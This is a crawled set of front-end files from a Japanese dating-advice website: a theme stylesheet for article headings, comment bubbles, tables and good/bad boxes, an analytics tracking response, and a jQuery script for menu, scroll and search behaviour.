	font-weight: 500;
}



/* グレー左ライン2 */

.moteo_content > h3.dz2{
	line-height: 30px;
	font-size:18px;
	padding:8px 18px 6px;
	background:#f1efe1;
	border-left: solid 5px #b5b191;
	border-bottom: none;
	position: relative;
	font-weight: 500;
}
.moteo_content > h3.dz2::before{
	content: "";
	display: block;
	height:100%;
	width:1px;
	position: absolute;
	top:0px;
	left:3px;
	background:#b5b191;
}

/* ブルーバック白文字 */

.moteo_content > h3.dz3{
	background:url(images/dz3bg.png) repeat-x;
	background-size: auto 100%;
	display: block;
	padding:8px 18px 6px;	
	line-height: 30px;
	font-size:18px;
	border: none;
	border-radius: 5px;
	color:#fff;
	position: relative;
}
.moteo_content > h3.dz3::before{
	position: absolute;
	top:0;
	left:8px;
	width:3px;
	height: 100%;
	background:#0065c0;
	color:#222e69;
}
/* ブルー左ライン */

.moteo_content > h3.dz4{
	background:url(images/dz4bg.png) repeat-x;
	background-size: auto 100%;
	padding:8px 8px 6px;
	line-height: 30px;
	font-size:18px;
	border-bottom: none;
	position:relative;
	border-radius: 5px;
}

.moteo_content > h3.dz4 span{
	display: block;
	padding-left:10px;
	position: relative;
	color:#4f5985;
	font-weight: 500
}

.moteo_content > h3.dz4 span::before{
	display: block;
	content: "";
	width: 5px;
	height: 100%;
	border-radius: 5px;
	position: absolute;
	left: 0;
	top:0;
	background:#0065c0;
}
/* ブルー上ライン斜線 */

.moteo_content > h3.dz5{
	background:#fff url(images/dz5bg.png) repeat;
	border-top:solid 2px #2f82cd;
	background-size:2px 2px;
	padding:8px 8px 6px;
	line-height: 30px;
	font-size:18px;
	border-bottom: none;
	position:relative;
	color:#0062bc;
}
/* レッド左ライングレーバック */

.moteo_content > h3.dz6{
	border-left:10px solid #81120d;
	padding:8px 10px 6px;
	line-height: 30px;
	font-size:18px;
	border-bottom: none;
	background:#3f3f3f;
	color:#fff;
}
/* レッド下ライン */

.moteo_content > h3.dz7{
	padding:8px 18px 6px;
	line-height: 30px;
	font-size:18px;
	background:#472f31;
	border-bottom:#dc0000 solid 3px;
	color:#fff;
	font-weight: 500;
	position: relative;
}

.moteo_content > h3.dz7::after{
	content: "";
	display: block;
	position: absolute;
	width: 100%;
	height: 3px;
	left: 0;
	bottom:-6px;
	background:url(images/dz5bg.png)
}


@media(max-width:991px){
	.moteo_content > h3.dz1, 
	.moteo_content > h3.dz2, 
	.moteo_content > h3.dz3, 
	.moteo_content > h3.dz4, 
	.moteo_content > h3.dz5, 
	.moteo_content > h3.dz6, 
	.moteo_content > h3.dz7{ 
		font-size:25px;
		line-height: 35px!important;
	}
}

@media(max-width:768px){

.moteo_content > h3 .inner {
	
	font-size:19px;
	
	
}

.moteo_content > h3.dz1, 
.moteo_content > h3.dz2, 
.moteo_content > h3.dz3, 
.moteo_content > h3.dz4, 
.moteo_content > h3.dz5, 
.moteo_content > h3.dz6, 
.moteo_content > h3.dz7{

    font-size: 19px;
    line-height: 25px!important;
}



}


/******************************/
/* 事例box
/******************************/

.jireibox1,
.jireibox2{
	display: block;
	margin: 0 40px 20px;
	padding:14px 14px 33px;
	background-color:#fefcf7;
	border:solid 1px #ffc071;
	border-radius:5px;
}
.jireibox1{
	background-image: url(images/jireibox1.png);
	background-position:  right 40px bottom 0px;
	background-repeat: no-repeat;
}

.jireibox2{
	background-image: url(images/jireibox2.png);
	background-position:  right 20px bottom 20px;
	background-repeat: no-repeat;
}
.jireibox1 h3,
.jireibox2 h3{
	display: block;
	margin:0 0 20px;
	padding:3px 0 0;
	background:#ffc071;
	text-align: center;
	color:#fff;
	font-size:15px;
	font-weight: bold;
	line-height: 30px;
}


.jireibox1 p,
.jireibox2 p{
	font-size:13px;
	line-height:24px;
	padding: 0;
	margin:0;
}



/******************************/
/* 女性のコメント
/******************************/

.radybox{
	padding:0 40px 0 145px;
	margin:0 0 20px;
	background-image: url(images/lady.png);
	background-repeat: no-repeat;
	background-position: bottom 0px left 40px; 
}

.radybox .inner{
	display: block;
	background:#fff3f7;
	border-radius:20px;
	padding:40px;
	margin:0;
	position: relative;
}


.radybox .inner::after{
	border:10px solid transparent;
	border-right-color:#fff3f7;
	border-left-width:0;
	width:0;
	height:10px;
	left:-10px;
	content:"";
	display:block;
	bottom:50px;
	position:absolute;
}

.radybox h3{
	display: block;
	text-align: left;
	font-size:15px;
	font-weight: bold;
	padding:0;
	margin:0 0 15px;
	color:#ff6696;
}	

.radybox p{
	padding:0;
	margin:0;
	font-size:13px;
	line-height: 24px;
}
/*********スマホ位置調整***********/
@media(max-width:768px){
.radybox{
	background-position: top 0px left 40px; 
}
.radybox .inner{
	display: block;
	background:#fff3f7;
	border-radius:20px;
	padding:40px;
	margin:0;
	position: relative;
}

.radybox .inner::after{
	border:10px solid transparent;
	border-right-color:#fff3f7;
	border-left-width:0;
	width:0;
	height:10px;
	left:-10px;
	content:"";
	display:block;
	top:50px;
	position:absolute;
}
}


/******************************/
/* 男性のコメント1
/******************************/

.menbox1{
	padding:0 145px 0 40px;
	margin:0 0 20px;
	background-image: url(images/men1.png);
	background-repeat: no-repeat;
	background-position: bottom 0px right 40px; 
}

.menbox1 .inner{
	display: block;
	background:#f3f9ff;
	border-radius:20px;
	padding:40px;
	margin:0;
	position: relative;
}


.menbox1 .inner::after{
	border:10px solid transparent;
	border-left-color:#f3f9ff;
	border-right-width:0;
	width:0;
	height:10px;
	right:-10px;
	content:"";
	display:block;
	bottom:50px;
	position:absolute;
}

.menbox1 h3{
	display: block;
	text-align: left;
	font-size:15px;
	font-weight: bold;
	padding:0;
	margin:0 0 15px;
	color:#72b1ff;
}	

.menbox1 p{
	padding:0;
	margin:0;
	font-size:13px;
	line-height: 24px;
}
/*********スマホ位置調整***********/
@media(max-width:768px){
.menbox1{
	background-position: top 0px right 0px;
	padding: 0 110px 0 0px;
}
.menbox1 .inner{
	display: block;
	background:#f3f9ff;
	border-radius:20px;
	padding:20px;
	margin:0;
	position: relative;
}

.menbox1 .inner::after{
	border:10px solid transparent;
	border-left-color:#f3f9ff;
	border-right-width:0;
	width:0;
	height:10px;
	right:-10px;
	content:"";
	display:block;
	top:50px;
	position:absolute;
}

}


/******************************/
/* 男性のコメント2
/******************************/

.menbox2{
	padding:0 145px 0 40px;
	margin:0 0 20px;
	background-image: url(images/men2.png);
	background-repeat: no-repeat;
	background-position: bottom 0px right 40px; 
}

.menbox2 .inner{
	display: block;
	background:#f3f9ff;
	border-radius:20px;
	padding:40px;
	margin:0;
	position: relative;
}


.menbox2 .inner::after{
	border:10px solid transparent;
	border-left-color:#f3f9ff;
	border-right-width:0;
	width:0;
	height:10px;
	right:-10px;
	content:"";
	display:block;
	bottom:50px;
	position:absolute;
}

.menbox2 h3{
	display: block;
	text-align: left;
	font-size:15px;
	font-weight: bold;
	padding:0;
	margin:0 0 15px;
	color:#72b1ff;
}	

.menbox2 p{
	padding:0;
	margin:0;
	font-size:13px;
	line-height: 24px;
}
/*********スマホ位置調整***********/
@media(max-width:768px){
.menbox2{
	background-position: top 0px right 0px;
	padding: 0 110px 0 0px;
}

.menbox2 .inner{
	display: block;
	background:#f3f9ff;
	border-radius:20px;
	padding:20px;
	margin:0;
	position: relative;
}

.menbox2 .inner::after{
	border:10px solid transparent;
	border-left-color:#f3f9ff;
	border-right-width:0;
	width:0;
	height:10px;
	right:-10px;
	content:"";
	display:block;
	top:50px;
	position:absolute;
}
}





	

/******************************/
/* デザインリスト
/******************************/

/*白四角*/

ul.dliwh{
	display: block;
	margin:0 40px 20px;
	padding:30px;
	background:#e2e2e2;
}

ul.dliwh li{
	display: block;
	font-weight: bold;
	margin:0 0 20px 0;
	padding:0 0 0 35px;
	font-size:15px;
	position: relative;
}
ul.dliwh li:last-child{
	margin:0;
}

ul.dliwh li::before{
	display: block;
	content: "";
	position: absolute;
	left:0;
	top:5px;
	background:#fff;
	border:solid 1px #f7f7f7;
	width:14px;
	height:13px;
}

/*緑四角*/

ul.dligr{
	display: block;
	margin:0 40px 20px;
	padding:30px;
	background:#e1e7dd;
}

ul.dligr li{
	display: block;
	font-weight: bold;
	margin:0 0 20px 0;
	padding:0 0 0 35px;
	font-size:15px;
	position: relative;
}
ul.dligr li:last-child{
	margin:0;
}

ul.dligr li::before{
	display: block;
	content: "";
	position: absolute;
	left:0;
	top:5px;
	background:#1a3e03;
	border:solid 1px #9aa693;
	width:14px;
	height:13px;
}



/******************************/
/* 表
/******************************/

.tablebk{
	margin: 0 0 20px;
	padding:0 40px;
}
.tablebk table{
	width:100%;
}
.tablebk th,
.tablebk td{
	padding:12px 16px;
border: 1px #000 solid;
}

.tablebk th{
	background:#f6efdd;
	color:#000;
	border-color:#000;
	font-size:15px;
	min-width:90px;
}

.tablebk td{
	font-size:13px;
	line-height:20px;
	vertical-align: top;
	min-width:90px;
}

.tablebk td.dark{
	background:#f3f3f3;
}


.tablegr{
	margin: 0 0 20px;
	padding:0 40px;
}
.tablegr table{
	width:100%;
}
.tablegr th,
.tablegr td{
	padding:12px 16px;
border: 1px #2c7200 solid;
}

.tablegr th{
	background:#1a3e03;
	color:#fff;
	border-color:#2c7200;
	font-size:13px;
	min-width:90px;
}

.tablegr td{
	font-size:10px;
	line-height:20px;
	vertical-align: top;
	min-width:90px;
}


.tablegr td.dark{
	background:#f2f4f0;
}



/******************************/
/* goodbad
/******************************/

.goodbad{
	margin:0;
	padding:0 40px;
}
.goodbad .col-sm-6{
	padding-right:5px;
}
.good,
.bad,
.goodbl,
.badred{
	border-top:solid 4px #000;
	background:#f3f3f3;
	margin-bottom:20px;
	padding:16px 20px 16px 88px;
}

.good{
	background-image:url(images/good.png);
	background-repeat: no-repeat;
	background-position: top 20px left 20px;
	border-top-color: #26337e;
}
.bad{
	background-image:url(images/bad.png);
	background-repeat: no-repeat;
	background-position: top 20px left 20px;
	border-top-color: #a21a1a;
	
}
.goodbl{
	background-image:url(images/good.png);
	background-repeat: no-repeat;
	background-position: top 20px left 20px;
	background-color: #eff1f9;
	border-top-color: #26337e;
	
}
.badred{
	background-image:url(images/bad.png);
	background-repeat: no-repeat;
	background-position: top 20px left 20px;
	background-color: #fbeaea;
	border-top-color: #a21a1a;
}


/******************************/
/* スマホ時幅調整
/******************************/
@media(max-width:768px){
.jireibox1,
.jireibox2,
ul.dliwh,
ul.dligr{
	margin: 0 0px 20px;
	padding:20px 20px 13px;
}
.jireibox1{
	background-position:  right 0px bottom 0px;
}
.jireibox2{
	background-position:  right 0px bottom 10px;
}
.radybox{
	padding:0 0 0 105px;
	background-position: top 0px left 0px; 
}

.radybox .inner{
	padding:20px;
}
.mokuji,
.moteo_content p,
.tablebk,
.tablegr,
.goodbad{
	padding:0px;
}	

.tablebk th,
.tablebk td,
.tablegr th,
.tablegr td{
	min-width:60px
}
	
.goodbad .col-sm-6{
	padding-right:0;
}
	
}

/******************************/
/* trillと同じボタン
/******************************/

.sc-button-link {
    position: relative;
    display: block;
    padding: 15px 46px 15px 20px;
    color: #fff;
    font-size: 18px;
    text-align: center;
    line-height: 1.5;
    text-decoration: none;
    background-color: #c4baf8;
    border-radius: 3px;
    -webkit-box-shadow: 1px 1px 2px #8379b7;
    box-shadow: 1px 1px 2px #8379b7;
    margin: 1rem auto;
}

.sc-button-link:hover,
.sc-button-link:active,
.sc-button-link:focus{
	color:#fff;
	text-decoration: none;
}

.sc-button-link:after {
    content: '';
    position: absolute;
    top: 50%;
    right: 16px;
    background-image:url(images/sprite.png);
	-webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    background-position: 0px -152px;
    background-repeat: no-repeat;
    overflow: hidden;
    display: inline-block;
    width: 18px;
    height: 26px;
    overflow: hidden;
    text-indent: 101%;
    white-space: nowrap;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=225548751&t=pageview&_s=1&dl=https%3A%2F%2Fmoteo.style%2Flife%2Ffuzaketa-deai%2F&ul=en-us%40posix&dt=%E3%83%A2%E3%83%86%E3%81%9F%E3%81%84%E7%94%B7%E6%80%A7%E3%81%AF%E5%BF%85%E8%AA%AD%E3%80%82%E5%A5%B3%E6%80%A7%E3%81%AE%E4%B8%8D%E5%AE%89%E3%82%92%E5%8A%A9%E9%95%B7%E3%81%95%E3%81%9B%E3%82%8B%E3%80%8C%E3%81%B5%E3%81%96%E3%81%91%E3%81%9F%E5%87%BA%E4%BC%9A%E3%81%84%E3%80%8D%E3%81%A8%E3%80%8C%E4%BF%A1%E9%A0%BC%E3%81%AE%E3%80%8C%E3%81%97%E3%80%8D%E3%81%AE%E5%AD%97%E3%82%82%E3%81%AA%E3%81%84%E6%85%8B%E5%BA%A6%E3%80%8D%20%7C%20%E3%83%A2%E3%83%86%E7%94%B7%E3%82%B9%E3%82%BF%E3%82%A4%E3%83%AB&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=264180813&gjid=1543042738&cid=1156317898.1768999599&tid=UA-101546192-1&_gid=777043450.1768999599&_r=1&_slc=1&z=1412157176
body_size: -449
content:
2,cG-233ZXHGQ0Q

--- FILE ---
content_type: application/javascript
request_url: https://moteo.style/wp-content/themes/habakiri-moteo/js/setting.js
body_size: 676
content:
$('li.main-menu-item').on({
    'mouseenter':function(){
        $(this).children('div').fadeIn(300);
    },
    'mouseleave':function(){
    $(this).children('div').fadeOut(10);
    }
});

$('.closesubmenu').on({
    'click':function(){
    $('li.main-menu-item').children('div').fadeOut(100);
    }
});

var menuHeight = $("#header").height();
var navHeight = $("#mainnav").height();
var startPos = $("li.main-menu-item").children('div').height();

$(window).scroll(function(){
  var currentPos = $(this).scrollTop();
  if (currentPos > menuHeight) {
      $("li.main-menu-item").children('div').css("top",  0 - startPos + "px");
  } else {
	  if(!navigator.userAgent.match(/(iPhone|iPad|iPod|Android)/)){
      $("li.main-menu-item").children('div').css("top",  navHeight + 3 + "px");
	  }else{
      $("li.main-menu-item").children('div').css("top",  menuHeight - currentPos + "px");
	  }
	  
  }
});



var $win = $(window);
$win.on('load resize', function() {
	var windowWidth = window.innerWidth;
	if (windowWidth < 768) {
		$(document).ready(function() {
			
			$('a.main-menu-link').attr("href", "#")
		});
	}
});



$('.btnsearch').on(
	'click', function() {
		if ($('.scontainer').is(':hidden')) {
	$('.scontainer').show();
        } else {
	$('.scontainer').hide();
        }
});
$(document).on('click',   function(e) {
  if (!$(e.target).closest('.btnsearch').length) {
    $('.scontainer').show();
  }
});



jQuery(function(){
   jQuery('a[href^="#"]').click(function() {
      var speed = 400; 
      var href= jQuery(this).attr("href");
      var target = jQuery(href == "#" || href == "" ? 'html' : href);
      var position = target.offset().top;
      jQuery('body,html').animate({scrollTop:position}, speed, 'swing');
      return false;
   });
});
